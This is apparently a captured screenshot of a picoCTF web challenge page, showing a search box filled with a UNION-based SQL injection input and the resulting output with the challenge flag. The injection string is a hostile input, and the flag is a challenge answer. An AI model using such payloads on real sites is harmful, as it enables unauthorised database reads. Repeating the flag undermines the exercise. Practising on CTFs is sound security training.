 Welcome
Log Out
Search Office
ciudad' union select 1,2,flag from more_tab Search
City Address Phone
1 2 If you are here, you must have seen it
1 2 picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_e3e46aae}